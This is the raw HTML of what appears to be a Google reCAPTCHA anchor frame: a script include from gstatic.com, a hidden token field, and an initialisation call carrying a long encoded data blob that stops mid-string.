<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="1pGxpxK8E6G2kEOSr8Q_DA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1pGxpxK8E6G2kEOSr8Q_DA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7g0DsK1wqnDuj5KIktVD8O4wr01wo0Rwp3CgMOdw40AVMOVVcO2BSHDicOKw4JzW8KvNghYTsODJhDDkzofw5oUJ8O/L8O8wo5aWycNVMKvBhDDnhVQQyDCs3HCrTZUSMO9w7XCicKXaCxRwqMnwrVow4VLThs9wrM+wrbChDzDjsKXB1Q4L8O2JDYXwrQ/c1sLECggaxsLKcKpV8OGU8O+GgnCsCDDsHtPwqoQWhAQwq/[base64]/[base64]/CisKTFsKZGMKwfsOPQcO1cMKrFEg7JcKPwpgpw6nCjcKrw7BXLhbCgsOKw4vCmxtKGB8IwpbCk2kDw6HDu1TDmsKywqk8eBvCtcKdJx7DqMO/dVHCgyvCoUNjUMK7w5HDtsKXwptNIcKcccKhwp0Lw4jCnmtXf8ORX8OeSB8/w7HDuWpEwrQlFsKQf8OaB0HDj0wxHcO0woXCrDrCgMOhXcOaakspDUQkw7NVFS7DtmsMw5jDl2zCpkdIGxTDuBDDisOIw4Ytw5XDlMKoNcOGfTJaUcOLwpQ0O0vDhcKtN8K1wp/ChAFpMcOYw7wOY8Kvw7UUdD99wpVLw6LDoHBVTMOkw4PDsMOlJsKIw6V+wohMwqFgw7BwAz0GwrLCusOvWyLCkwgKacOzCsO/[base64]/ChWsXIsK5YUpVw5dpAD5IwrfDpsK9B0FxwrxqwpsIw6seD8OfY8KIw7HCqsK/wpjCl8Omw7FTwonCizhNw6PDozvCkcKUDS3CplDDr8OFccOkDhQZw7cUw5FLCUXCtShewpkqw6V/LGQLbcOQO8OkYcKxMsOFw4VFw5jCo8OUVWbCljBewpYjIsKJw7XDsEBORGnDkjfDoFk2wq3Cry4AR8OvFgDDn3HCtDJ/YDfDm8KSw4NjNcKeH8KIwqdVwoYxwqoQBn9Aw7TDlsKvwq/Co14fwqjDgXk6ATVECcO+wqfCjWPCiRs8wqrDmgs6amMSPsK5IUfCuMKowqnDtcK9S3TDkhA3HsK8woAlAXHCucK0wph/[base64]/DtsOQQcO/VEnDqVAyFsKJwrwBazwaAcOiwpXCqgsLw5XDisOZw4/Cn8OWESQFaMONw7PDocOHcBDDkMO4wq3ClzjCrcOxwr/CosKlwrVFKBDCgcKZQMOIfT3CpMKnwqjCiDFwwqDDiFQowp/CrR04wrPCsMKwwoxHw7oHwovDksKARMO6wrDDtSpFw4I1wqtfw7PDtMKmw7YIw69uAMK6OjjDpUTDvcOgwqY4w6YZw7gFw5UJLjtbDMKuNcKGwpoBO0DDsXDDvMOKTyAuDMKqA3F5w4Nyw7jDl8Omw6/CvsKqDsKXc8OUUGnDqsKpNcKNw4/Cg8OeHsO2wrvCg2vDiHDDoBjDixAoYcKYHsO6URHDtMKpBnQvw6zCtRrCkE81wqnDicK6w7MKwrLCnsOpFcK5GsKSBMOJwpUTFxjCoUl/dCjCrsOcXzsgKcK2wqk1wrEbYcOyw75Jw5tvwpRmc8OHEcKnw5ZMUwVAw55Bwo7Cn8OJTcOFSSbCssOnw7lzw5PDgsKpYcO7w7XDpcOwwq4ow5jCu8OfMW/DkkAGwoHDo8OdcURzU8OtIXXDncKrwopFw4fDq8Ozwp4ywrrDkkx+w4RGwoEVwog/[base64]/Dtwp0w490w4zCqMObwrMkZ0zCmzfCowcVw6XDpjMAwpHDglNOwp/[base64]/Cq8OJQ8OvwocpbCMkF8OywqEvw6bCqcK5wqJEDMOzMcOvX2DDjsKAw6jDtCXClsK/VcOFdMO+JWdFJwUjwo0Nw69Aw4XCpi7CgQF1EsOQMWvDnSoyBsK8w53CgxtcwofCj0R7SUPDgU7DpgkSw4lrO8OuVx5Kw6gvCC5Kwq7DrBHDmMOiw7FWK8O7J8O8D8Klw7saWMK0w7DDmcOWR8Ksw5XCmcOJLV7DpMKsw5hkRD/CuBLCuCMLH8OiAGM/[base64]/DpsKdwqjDh8Ojw7fCi8O6w7/DuMKaTWVKwpTCiig/LBrDh8KUAcOkw7nDpsO8w6BAw4nCosKuwqXCnsKTBzrCiChzw5rChHvCrB/Dm8Ozw7g3QMKPT8KbB1fCmSsCw47CiMOpwo5Ww43DqMK6wp7Dm2QWIMOuwr3CksKIw5IlccO6RX/[base64]/CqMKXU1Bxwrw+SWrChsK9w7vClnTCmVDDusOEYwgcw7hLw4RsQ31RVy0MSxNlE8KhB8O1JsKbwqrCgHLCvcOsw48DdB1oeH/DiHx/w7rCtcOQwqfCiChfwqLDjgJAw5LCmDh8w7UsScKdw7ZoJsKWwqgEQTgGw7XDsWRuIjMuZ8OOw49OVgINPMKHEwfDnMKoKwvCrMKdQsO3Jl/CmsKpw7thEMK0w6Rzwp/[base64]/[base64]/Dvl/[base64]/[base64]/Ig7CmQfDhMK4wrZdwqDDlMOkwrrDtxvDmcKDw7/CuBU2wqvChwvDl8KSJggMJT3DkcOVJzTDsMKSwpkYw4fCik8nw5Vww7nClQ/CvMKlw6XCrcOXQMOyBMO0CsOTDsKAw5xyScOuw6bDqm9rDcOZMMKEOMO7N8OKXgbCrsK7wrEIdTTCqBDDtcOhw4PCkzknwoV/wp/DmATCr3Bdwp7Dh8KDw5zDpm9Awq1fGsKyHsOnwrhhD8OPDE5cwojCpyTDisKdwoI6MMKVeSU4woAxwodQHQbDnQUmw74Bw7RIw4zDuFvCnFRXw7/DhiELFXjCr15Tw67CrH7DvinDjsKLQ04twpLCmETDrkDDr8K2w5nCh8KZw7hPwpZBBmPDg3NBw4HChcKuLMKswrzCmsOjwp8gA8OKMMKZwrRIw6smVT8LahTDtMKCwozCoCLCoVzCq2jDsmx/[base64]/WsKrwptyw4jCicKjw59vwrx9f8OxVlLDrzNfN8KUdjsvwozCusOSRsOSMiAgw7RdRsKkK8KZw4lgw77CrsO4XCscw7EzwqbCvT7CtMO6bMO/KjrDqMObwrJew6MEw4rDl2DCnU10w4JFNyHDnxo/IcOGw7DDkQwHw5XCusKMRk8Ww7rDrsObw4XDlcKZdyZ3w4wCwqDClSIkcxTDgj3Cm8OEwrDCugdWLcKIDcOnwq7DtljCvHHCjMKqHXYEw5JYCkvDq8OFTcO/w5PDikvDvMKEw44hTXlfw5vDh8OWwow9w4XDk07DqgbCgEsYw6jDj8K8wozDjMKiw6DDugwmw5JsYMODNDfCmjzCuxcOwro3e2A2JcOow4lHK30lSn7CgADCssKmHsK6Qj3CqRgZw4FHwq7CvwtDw5A2XB3DgcK2woJyw7fCj8O/fB4zwr7DrsOAw551KMOkw5pNw4HDu8Oawqh7w4IPw77DmcOaTSHCkRbCr8OqOlxtwp9IdWXDs8KrHsKow4hhw55mw6LDksK/w61hwoHCnsOvw6vCpWZ+QCvCgsKLwrTDqUx7w5lowqLCiXEnwpfCrxDCucKyw4hwwo7DkcOywq1RTsOIGsKmwojDpsKfw7NweH8rw6VCw47CgB/CpzwmaDw5FHPCv8KxCMKLwqtPUsOrDsKpFDoUe8OiDQQmwpluw7ENYcKrd8OQwrvDoVnCmQsaNsKTwp/DrCEuVMKnIMO2WT0cw5PDg8OXPh7DuMODw6QmXxHDo8KPw6cPccKOcyPDrXVZwqJ4wpXDp8OifcOcw7HCvMKbwr/ClEpcw7bDjMKoCT7Dq8Onw7ladMOANA1GB8KNX8Orw6HDqmopM8O5YMOrw4XCvjDCqMOpV8OUDA3Cj8KkCsKXw64sXjo2S8KYH8O/w4LCusKVwp9GWsKNdcOow4hLwr3Dh8K5OG7DtBYkwqI0FiNTw7HCiyjCicOKPH43wpFdEmjCn8Ktw7/Cr8O0w7LCqsKVwq3DsTEdwrLClGrCt8Kpwo89Ug/DncKawqzCisK6wptnwq7CtiIobDvDny/CoXgYQEbCvToPwoXCiAwqOcK4XHgQJcKjw5jDt8Kdw7fChnpsR8O4U8KeBcO2w6UlBMKYM8KZwqXDmkTCtMOywpF9wp3CjR0yF2bCo8ONwoJHKWQkw798w54+asK1w4fChHg8wqQFPiDDn8KMw5N/w5XDusKZY8O8GDMfKzUgdcOawprCqcKDQhB6w7ocw57DncOnw54rwrLDnD09w4PCmQ3Ch1fCmcK5wrhaw6DCv8KcwoFZwp3Ci8OPw6nDmcOyE8O6KXjDq1UqwprDhMKZwoxgw6LDjMOlw796JTDDuMOBw74JwqpcwrPCvBYVwroxwrjDrGsvwrZZDF/[base64]/Ch8KvKsOZw5LClW7DisKNw7PCkjbDjWrCssOEFMK/w6EUTVF6wqcPKzlFw5fCksK8w6rCjsKOwqTCk8OZwrp/c8OnwprCmsO6w7cMHAbDsEMdV3M6w4Myw68DwoHCiEzDnUcrDErDp8O9VQfCjAXCscKrAxXCj8K5w53Cq8KoB2lsf0x+EMK9w7QgPCvCmERbw7jDvGRdwpQ0w4HDq8KnA8Kmwp/CuMO2CnXDmcO/OcKqw6Z8wqzCgsOXMGPDgD4aw6DDgBchacKGFkwyw4/DiMO+wonDkcO1MlbCiGAVFcO9UsK/esO5w51CJD3DocKMw4PDosOnw4XCmsKOw7MyJMKFwo7DucOWJAnCt8KtVMOVw7BVwpzCuMKqwoh6N8OXYcO5wroowpTCmsKoIF7DjcKmw6TDhVsFwq85asK2w75NRGrDnMK2SUhbw6TCg1pGwpLDnVPCiTvDozDCkAtfwo/Dq8OfwpHCmcO6woMDRcOySMOIV8K5N3HCqsO9CxRpwoTDt09PwoQ9CgkCBkwqw6DCosOBwr/Dt8OuwrUJw6gNZWI5woZJKAjCq8ONwo/CnsKuw4XCrzTDmnxww6/CosOeGsKVdCnDoE7DoVXCu8OnfAAOakPCq3PDlcKBwrRDcyB5w5jDgmAadwXCknLDg0orbCLCiMKGS8OpDD5swpR3PcOuw7w4flQrA8ODw4/[base64]/ChsKEV0rDiUk9E8KyVcKmw5w/w4ZZIy9lw4xUw70yUcOKS8Kmw41WTMOzw6PCiMO5Oy98w79sw6fCqhckw5/Dj8KVTgHDqsKnwp0NNcKpT8Kgwq/Dg8KNJcOmFX9nwpRqfcO+JcKrwonDkEBuw5t0OQUawq7Dk8K5ccOywpAAw5XDtcOdwqrCnABmD8OzRMO3D0LDgkfCuMKTw7zDgcKww63DpsOuKi1KwrRdECxXR8OiWhDCmsO9ZsKGZ8Ktw4XCgF/Drz00wrlaw4pzwoHDqntgIcOVwqTDp35qw51fMcKawrbCvsO+w4pbOsKkPBxMwqDDvcK/f8KGd8KIFcOxwppxw4LCkWMAw7x+DkIJw63DsMKmwrzCszVORcOswrHDkcKlTcKSFsKRXmcbw7ppwoXClsKSw63Dg8OTacO5wrV9wog2QcO1wrbCg3pBQsO6Q8Obwrk5Vm/DpkrCulzDt3PCs8Omw55/[base64]/DgC7Dnj/Do0XDsjfDv8O6w5sZI2bCuHV/KMOewpgFwqbDtsKtwqAdw7QRK8OsGsKIwrZlBMKQw77Cl8KMw7dHw7Vlw60Ywr5KR8O6wpxWTBfDtmNuw5HDrjLDnMKvwpg6DGjCuTlbw7p7wrwVZcOqb8O6wooYw5lPw5JxwoBXZF/DqjDCoATDol5PwpHDt8KqcMKCw5LDnMKZwpnDvsKIwprDsMK3w7zCr8OBPmgBeUwuwqjCgAg4cMKbE8K9H8KRwqNMwoTDsyYgwrcQwrxNw49fZmkwwowMTCkHGsKEBcOfAWhpw4/CusOzwrTDihUfVcKVXirDssO7HcKfWFzCoMOdwp0zOsOAEMKDw7wsT8ObcMKsw6QVw6pewq3CiMO2w4PCk2jDrcO0w7FyCcOqDcKHVsOOVk3Do8KHRQdVLys5w7c6w6rChMKmw5kXw77DikUxw5rCocKDwrjDjcOiwq/Dh8KxP8KbNMKTSGENCMOcNsKcCcKjw70NwpN8TickcsKaw48FfsOxw7zDncOtw7sfGhrCvMOtLMOBwr3DlkXDiTUUwrcDwr1IwpoVKMOQbcKGw7cmZlzDtFHCh3/[base64]/XBbCmiFKwo8FPMKcPwF3VhRYw47CusK6EU3Dq8Oxw6DDjsOoXUEldx/DjsOOG8OwdSEgBGFMwrvCtRhow4DDvsObCDY5wpPCs8KxwoEww4khw4fDm09Pw6hbDRlIw6/Dm8KxwoXCtHzDqhFAUMKWAsOnwoLDhsOsw7wFM1BTQS04ZcOCccKMHcOPUVjDl8Ktb8K0dcKtwpzDjUHCgz48PFgYw5zCrsO6ThTCocKaAmvCmMKYYSjDtQjDs3HDllHDuMKBw5F+w5XCk0Z/b2DDjcOZIsKgwrBVb0DClMKaGzgCwqMSJD0/E0YzwovCkcOhwoZkwqvCmsONF8O9KcKIEwfDgcKaGcOFIsOHw55IWT/CssO6GsONfsOowqxBAQF2wrPDl1QtEMOKwrTDvcKtwq9bwrPCtg9mJR5DP8KoP8KXw7cfwo13bcKybXJhwofCiDXDplbCjMKFw4PDjcKtwqcFw6RAFsOEw4XCl8KVXmbCsmpLwqnDvw5ow7ordcO/[base64]/Chkk+QmvCtMKbwoXDhyfDl8Khw446KcOhPcOQScKIwqVUw43DkXLDvVvCuSzDnAvDnEnDhMOSwoRIw5DCpcOqwoFPwpJpwqsiwpgWw5rDjcKHbkvDnT7ChnzDn8OMesO4TcKwIsO9RMOwKsK/Mg5dQwzCm8K7McOZwq0IEAcvHsONw7xDLcK3FsObFcKzwo7DisO3w40xa8OXMXrCrjzDoR7Ch0jCmWRuwqc3QUogU8KBwqTDrVnDvSwHw4/CqUfDvMOfQ8KZwrFvwp7Dp8KbwqwUwqrCicOjw5R1w75TwqXDtcO2w7rCmxvDuRrCmsOfaybCtMKgCsKqwoHDrVTDk8Kkw41Lb8KOw4Q7KcOdXsKLwooQLcK0w4vDu8OhXnLCmG/DokQUwoAKSXs/JQbDlX3CusOqJytVw5Mwwo9qwrHDi8KVw5QYIMKmw7Frwpgiwq3CszfDnWnClMKUw73DqRXCqsKewpbDoQ/CkMOtDcKWbhzDnxbCrVzCrsOiCV1JwrfDhsOww7RkdAoEwq/DqWDDuMKpIT/DvsO+w47CvcKGwpfDncKhwrk4w7zCuX3CtAjCj3rCrsKLGBXDhsKjK8O8YMOQD3FBw4fCiE/[base64]/DqsOkFMKawrV7Sw/DrUTCu39TbMKKBMOSw5fDiAHDtMKGM8OcCHfCkcO2K2QSTRDCinLClMODw43DhwPDnGRDw5FyWTYTAlJGecK7wrHDljrCoBzCrcO3w4c2wo5xwrMaQ8K6MsOww6V6WQxNY1HDskcaZsKIwp9Twq7DscORVcKSwqDCuMOMwo/[base64]/w5jCoEI9wroEUMO6dMOMw6/DusKJwotjAsKhwrc5G8O9fjVSw6HCvcODwrDCiRVmbAhyCcKLw5/[base64]/DvH9LcsKPwp3Co8Ofw5JPw6UQw7vChRLDjRRYWcOUw5jCu8OTcjF/[base64]/[base64]/w4xpdsOjw41+w5TCpl4Swp7CisKVw77DpcKZFsKGcSonNAcHeS3DjMK9J1hwBMKTTnbClsKkw6LDhGIzw6HCt8O6GwocwrBDOMKScMOGWWjCoMOHwoU3SxrDpcOFDMOjw6M5wrLDiw/[base64]/[base64]/[base64]/[base64]/wqVzB15+CkZeXMKkw7IVw4jCnUxNwrHDmG1EesK4GMOwQMKvfMOuw6RoR8Khw7QbwozCvHhJwrJ9C8K+wq9rOilXw78LdVXCl25iw4IiMsOYw6XDscKrJGtEwppOFCDCgk/DscKRw4ArwqhYw53Dl1TCisO9wrrDq8OhXxABw6nDuHnCv8O1fw/DgsORYsK3woTChmfCksOaFsOBMGHDn29zwq3DqcKEYMOSwqHCvMO0w5nDqE8Yw4PChwwOwrhSwrJPwqnCoMO5BjvDtRJMETYvSGZPP8O/[base64]/woLCrFTCqsObw5VtIMOCHMOTM8KhQcOyW8KGS8K7CsOvwqAQwpcgwqwdwoIEZcKbZV/DqsK2ayQWTRF/WcOJOcKbAMKvwp9MfW3CvS/DrlPDgMOBw6Z5QRDCrMKlwqfCt8OBwpTCrMOww5x8XsKtPBMLw4jCo8OiXhLCiV9vScKjKXDDiMOPwrBjC8KLwr57w7jDtMOSFlIZw57CpcKfFm8bw7fDiCrDpE/[base64]/wo1OwqrDiBjCusK+w6vCpcO8wqw3w7DDvsK/bxjDvQdzDDnDgQxVw5NfImDDmDXCucKrfj/DocKkwogyBxtzBsO9KsKRw7HDt8Kfwq7CnUsfZnfClsOyC8KZwoZhSVfCr8K4wo3DnzExfhbDgsOLdsKCwpPCtQERwrdewq7ChsOzMMOYwp7ChhrCuR8ZwrTDpExMwpvDtcK7wqPCkcKaRMOHw5jCpnzCsg7Cq354wofDvn/CtcKKMFMuYsOCw7TDtiJlOz3DvcOKE8KBwoXDhRHDgsKvF8O8GkRtbcOEB8OuTnQCasOtccKgw4TCvcKSw5fDoAtFw4ZKw6/DkcO2LcKQVcKfTcOOAMOGdsK0w67Coj3CjW3DiUhLD8K3w6jCm8OQwqXDo8K0XMOCwobDuUgLMxvChwHDqyRHH8Kiw6bDtibDg2EyC8Orwrk8wrtkfTfCjmQ8T8KCwq3CpMO4w59oXsKzJcKgw5hUwoYZwq/DoMKcwrEaQQjCncKGwpQowr8lN8OtUMKxw5PCpiE6a8OcIcKQw7LDvsOzYQ1Mw5PDoSzDpxPCky14OHY5HDLDt8OzXSAUwpbComnCmHvCqsKWwp7DlMKmUQrCiAfCsCBsUFvCj1nCljrDucOmCz/DqsK2w6nDt3Vlwpdzw4fCpC/CscKSNsOpw5DDhMOEwq3DqiFjw4LDgCxow7zCgsOPwpbDnm1nwrPCsV/Ds8K1I8KIwrTCkmo7woxVdjnCmcKtwoYkwpdkf0Fgw6/[base64]/EMKfC8O6wohqw4UPwr/[base64]/wqNhHw/Crx7Cs8K0G8OJIMKjCyrDoEElN8KLw5vClsOSwox3w4LCsMKUHsO2BS5lX8OwSCxvRSPClMKTw5Z3w6bDlCXCqsKbPcOxw7ckaMKNw5fCtsK8TgzDlmPCt8OhXcKRwpPDsR/CjHRVGcOGEsOIwp/[base64]/Cm8Krw4jCjiRSwoU5w5IzwprDjcKIPWMDw7fDisO0U8O9w4xbJyrDvcOgFCk/w798XMKRwrLDiCPDiGnCoMOFOW/Dn8O7w7XDnMOTbUrCt8O0w54aSB/Cg8Kgwrh7wrbCqmtbYHjDuyzCksOfMV/DlMKdA2EnYMOXIcOaAMOBw5Vbw4HCty8qLcOUGsOaOcKqJ8O2YwjCom7CmmvDhMOTKMO+IsOqw7xlXMKcbcOwwrY9wqI7PUwYQsOrKgDCpcK8w6HDhMK9w6DCpcOjD8KCbcO8d8OOIsOswoVUwoDCnzPCj2dRQ3TCr8KUQ1jDpAomQX/DpEMuwqc2OsKHfk7CgypEwpkLwoHCtDvDqcK9wqtIw54QwoMIWzbCrMOAwr13Bl13wqbDshTCqcK+c8K2VcOYw4HCqzZARAV/S2rCqmbDpA7DkGXDhEMtZwQVasKnJWDCt2PCtjfDtsKKw5fDsMOkEsKOwpYtEcOmHMOawpXCukbCiC9BP8K2wrgaH0gVfnxIHMOVWWbDj8O3w4Y1w7gPwr1NBDDDmDvCo8OMw77Ck1Y6w6HCmgF7w67DtzjClAosEzLDl8KSw4LDo8K/[base64]/Ds8OewoDDpsOZwo3DhsOBBsKSRGFGw6LCkVoWwqFvGcOibn/CssOrwprDgcORwpPCr8OwAsOIB8O7w5zDhgvCqsKWwqhJfGg2wpjDk8OGc8OLGsKlA8O1wpQzEGY0cAdeb1rDoSnDqA/CosOBwpPCs23DgMO8U8KPZcOdEi0jwpYwGncvw5ALwpXCr8OjwoVvZ2fDvsKjwrfCk1nDpcOJwr9KasOQwptzG8OsXSTDoyV5wrRdbn/DpQbCuS/[base64]/w4x9w7TCrEjCh8O8IsOiwrPDgsOZbcOxUHsqFsO2wpTDsDTDtcOHSMKgw7xVwq4XwpLDiMOvw5/DnlvDmMKSBMK4wrnDkMKjbsKTw4AWw6NSw4Y8EsK2wqJqwrxpUk3DtEvDvMOiTMOOw5jDnhXCjzFecyrDusOew7XDq8Oyw5jDgsOgwo3CvBPCvmcHw5VAw6vDu8KYwqnDm8O3w5fCglbDosKeL1RmMi18w4jDkQ/DosKKKcOmJMOtw6HCusOKNsO5w6LCpVDCmcOuMMOIYA3DvkhDwrxLwrAia8OUwoTDpBQHwpgMHDxLw4bCpErCj8OKQ8Olw4zCrgYuCH7DnihbfBTDg1Z5wqITbcOHwo96YsKGwqc0wrEnAMOgAMKxwqTDs8KOwpoGfnTDi3/Cnmo+a1M6w4ZPwrvCrcKew6IwasONw67ClwPCmC/DrVrCn8Kxw5xLw77Dv8OsZcOraMKRwpYFwq4uNgrDjcKjwr7Cl8KQBmfDpcKVwqjDqypKw7Uww50Zw7JdJ3dPw7vDpcKOaBFiwoV3UitSBsK0dcO5wocecEvDjcOFeHbCkj46McOfcnfCmcOPK8KdcW9Kbk3DtMK5b1xuw4/[base64]/[base64]/[base64]/JMK8alvCry9Gw5jCm8O4P8KvwrTCmHLDn8OBAzrCswzDncOAKcOqcsOgwpfDocKtPcOEwo/Ch8Kzw6HCoBrDi8OmEBJJZm3DulF5w74/[base64]/DosO9wrJMAcOAw4hKw7HDvcOsVGTClTjDssOAwq9OeCLCqcOaCyzDtcOHdsKDQjtmbsKmwpDDnsKJKhfDtMOlwo8mZUrDqsO2aDPDr8K0CivCosKfwqg1wo7Dr1fDly16w6o/DcKtwrlBw7d9DcO+cxdWR18BfcKFYmEZccOOw4M8UjHDg2zCuBAKUjMbw6PCp8KoS8KXw45uBsKqwpkpczbCrEnCvlpXwodtw6PCkTDCgMKRw43DvhvCumTCiykHCMOocMKcw41/Z0/DksKWdsK6wq3CmjAEw6/DgsOqdy9Rw4cET8KJwoJ2w5DDtHnDslXDgy/[base64]/CsFjDmsOrwqRrw6Acwpcpwo3DusOPwoDDiWPDoS3CrMOUVMKdRSRSYzjDtBnDtcOIFUMBPzhKJjnDtilHJ0sQw4rDkMKIZMKoWSlIw53DrELDtTLCpcOMw4/[base64]/Dv8Kxw6M/wo3Ds1zDgWUoGDpaw50ywqjCmU3CrRHCskN3SmEoeMOENMO3woHDlzLCrS/Ci8OhY30vdsKVcAQTw6sZdERbwpQ7wqbDtsKLw5rDqsOTcitKw7bDkMOuw6l/V8KmOz/Cj8O3w5ABwrkhTxzDoMOTCQdwJC/[base64]/CocOqZWzCgHPDozcew7RrLsOIw597w7jCrFhFwqHDpcKMwopxOMOQwq3CgErDmsKNw6RPCgAMwqLChcOIwpbCmBoZekkPNUbCicKtwp/CjcKhw4Fqw492w53CsMOlwqYLZU/Dr0DDlnYKWmjDusKlDMKHFU9vw4nDgFcebSnCucOhwrIYfMOvRgpxY3dFwqkmwqzCvMONw7XDiDAHw5DCjMOow4TCqBApXAlhwonDiD97wppcM8KIfsO0UzUvw6fDmsOEdAoydAfCuMOtSA3Cs8O3bDJsJy4sw51AcFrDqcO3XMKMwqBywqXDnMKCOE/CpnpjcC1SOsKIw57DkVTClsOxw4Qld09rwo1HBsKXKsOfw5FiTH45aMKNwoQYBVNeCAjDmzPDhsOKHcOgw7UHw7JEdcOuw6APcMKWw5tFSm7Dn8KnXMKTw5rClcKGw7HCvznDvsKUw4pTD8KCT8OYM13Csm/Ch8KPaUHDjsKFGsKHHEfDh8OnGBhhw5PDssOKIsObPEDCsy7DlsKuwqfDqUcSe1cgwrAJwrwrw5DCnVPDosKNwpTDnBkOXCwRwpM0KCIQRRjCmMO4J8KyPWttIzjDlMOdCVnDusOOUkDDvMKACsO3wo1/wp8jTDLDpsOSw6DCjcOgw4LCusK8w5HClMOCworCgcOJUMKUcg/DlWfCl8OOW8OpwqENTRpJPAPDgSU6XnLCizMAw6sVYlRON8KNwoPDq8OlwonCuHTDhn/Cm3dQTcONdMKawoBKMSXDmk0Bw790woHCnwhuwqTCknTDqmcdaRzDrz3DvRNUw7otRsKdM8KCI2bDvsOnwp/CgMOGwoHDrMOSIcKTW8OYwqVCwpDDg8K+wqI+wrnDoMK1VGbCpzVtworClSDCkHXDm8K2woZtwpnCljTDiQ5WEcKzw6/[base64]/w5fChlPCgAlUIGBbeSV0woDDkcOwLcKqTwMMZcOJwoLClcOTw4jCt8OswpMJCT3DjBktw4cOf8OtwrTDrW7CmsKAw4kOw7PCj8KKPDnCnMKuw6PDhUwhVkHCi8O4wrBfPH9ORMOJw4zCjMOvGng/wp/CscOlwqLCnMK3wpgtLMOyfsO8w7dWw6jDrERiFnlzJ8ONfFPCicOOenR6w7DCnMKrw5BKOz7CryfCisOKKsO9WiLCkQodw4ktFHTDt8OVQ8K2EnN/asK/EHRfwooQw4XCgMO5YxzCu1p5w6PDisOvw6cGwq3DisKHw7rDqGvDgX5Rw7HCjMKlwoQVJjptw4Fiwptgw5PDoitQSX/[base64]/HTPDkFZLYWVVwqJjW8K4w5pSwq3DjRQ0J8OJDBRARcOUwo/DqCNBwr5yNHHDhTLCnBLCgkPDkMK0UsKawoAmDT5Hw4Q+w5MkwpFDWQrDv8KEb1LDtCJEUMKzw5HClyVHaSHDgmLCqcOdwq4twqg+IT59IMK1wqNnw4Nxw6tUf1ozYsOrw6d3w47Dm8OJJMOTfUZhUcOwJTZecy/DlsOyOsOFQcOUWsKcw7rCsMOWw6sTwqAtw6TDlzB4bFpCwqPCj8K5w6tSwqBxaFk5w4jDqkfDssO3U0HCgsO9w6nCuynCkCDDmcKrMMO/[base64]/Ck8OIwqoLDkYbAmLCpifCvcOkUzVJwqYKBTbDo8Kgw7sHw5UmecKew5QfwprCl8OKwplMEXkgdjnDm8KgChDCi8K3w77Cp8KXw5YtPcOWa0FlcRjDrcKLwpJoL1/Do8KiwpBOZ0A9wrsxSVzDhz7Dt3oTwp/DiFXCksKqBcKiwoI7w6smeDJfYxZ4w6jDgzJOw6XCmg3Coikhaz3CmsOwTU/CicO1ZMOXwoQ7wqXCp2cnwrARw7F/[base64]/CimQfw6fDkRPCi8K4w51kw67CqE3CtzBvc2g0NAjChMO0wqtTwrvDkxLDlcOqwrswwonDvMKCPcK/CcO3BDrClyMfw6jCscO7wqrDi8OwOcKpJSAWw7hWM3/DpMOBwplzw4TDtlfDvWLCjsOVXcK9w5EHw7dVWUrDtWTDhQdqSBzCqnfCosKSBT/DiGRgwpzCkcOGw5LCqEdfw7FRKkfCrDt5w7fDncKWI8O4eCUOB0PDpnvChMOjw6HDocOLwozDtMO9wqZWw4/CvsOTch1lwpJpw7vCm0HDlMO+w6Z4RsO3w4FmEMKow49Ww68gP1zDocOSIcOkSsKAwqrDtcOWw6dVfH4Qw4nDoH8afXnCh8K1MBFww4rDksK/[base64]/w6rDjcO8w7tww7bCjUpYw7xOGMOzKSnDjXlRw4hMw7d+axvDjjIUwpZJYMKfwoMpLsO/[base64]/CnsOvwqjDnXMHw7gmOw7DkD1zwp/DncOsLwnCv8OFZRHCrxvCtcOQw5TCuMKzworDncO6WGLCqMO/PXoID8OHwqzDkSNPSFIuNMK7GcO+Nl/CtXrCusKOeiDClMKlCsO5fsKOwopjH8OIZcOCGzd3FcKpwo5rTFPCo8OBVMOcHsOGU2nDkcO3w5vCrcOYbHnDsA98w4YxwrLChcKIw7dJwq1Ew5LCkcOAwqMuw6gHw6UBwqjCr8Kwwo/DpSbDksO4ZR/DoXjDujjCuD7CjcKbDcOMJ8Ogw7LDrsKQRR3CgcOMw54BM1LCh8ODOcKPJcO8OMOpdmPDkBDCqi/Crg0ePTUAVkAIw4gow6XDnQbDmcKlf0cIGXzDu8Kkw5ppw4EDSV7CrcOWwrnDm8Ogw5/CrgbDhcKCw5QJwrvDpMKow48sLRrDnMOOSsKlIMKFbcKcFsK4V8KodUF1cx/CkmnCncOsaz/CoMO6w5PCnsK0w5LCgTHCiHkiwrbClHETfhbCpV4yw5XDumTDvzpZTRTDi1pjIcKfwrgbBF7Ci8OGAMOEw4DCp8O3wrnCkMOvwoATwplDwozCtiV2AkQ0fcKawpZXw7V8wqk1w7DCnMOYA8KdE8OqVRhGCmgSwpwLM8KLIsOCV8O9wp9ww7UWw5/Cik5tAcO2w5XDrMOHwrpYwqzCnnjClcOWGcOsX1pySSPCk8Okw6DCrsK3wrvCr2XDn2oVwr8gdcKGw6jDuj7CoMKMUMKrWCbDg8O9Q0RewpzDhMKuXW/CmAl6woPDlU9mC1hiSUBOw6drIB8bw6zCmlsTbkXDigzCqsOxwqR1w6zDncOnAsOewpgTwqTCpyNuwozCnUrClxdww7pnw5cQesKrccOyecOPwpR6w7jCqEN2wprDjgRRw48Cw5BPCsO8w51FHMKxM8Krwr0eMcKSKWvDth/[base64]/Rzg0w741wonCpMKNR3wuCcOmwpYZOcK7Ng8Xw67Ds8KawqZJR8OMc8K/wp1qw6ghZcKhw50Xw4nDhcOZNHbDrcKlw65Hw5NEw5XCosOjGU1LQMObWMO0O03DiT/CiMKCw7sMwrd1wr/[base64]/w7sEw4sLwoFVW